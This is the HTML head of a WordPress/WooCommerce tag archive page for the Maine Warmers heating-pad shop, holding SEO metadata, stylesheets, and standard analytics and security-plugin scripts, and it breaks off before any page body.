

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/tag/whale-microwave-heating-pad/
body_size: 14669
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>whale microwave heating pad Archives -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>whale microwave heating pad Archives -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/tag/whale-microwave-heating-pad/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="whale microwave heating pad Archives -" />
	<meta property="og:url" content="https://www.mainewarmers.com/tag/whale-microwave-heating-pad/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2013/10/400-x-209-maine-warmers-logo.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mainewarmers.com/tag/whale-microwave-heating-pad/","url":"https://www.mainewarmers.com/tag/whale-microwave-heating-pad/","name":"whale microwave heating pad Archives -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/tag/whale-microwave-heating-pad/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/tag/whale-microwave-heating-pad/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2016/01/White-Whale-Back-Warmer-on-Jennifer.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/tag/whale-microwave-heating-pad/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2016/01/White-Whale-Back-Warmer-on-Jennifer.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2016/01/White-Whale-Back-Warmer-on-Jennifer.jpg","width":800,"height":800},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; whale microwave heating pad Tag Feed" href="https://www.mainewarmers.com/tag/whale-microwave-heating-pad/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/tags/848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=A7499724208F77800E43362FC6EAF723');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
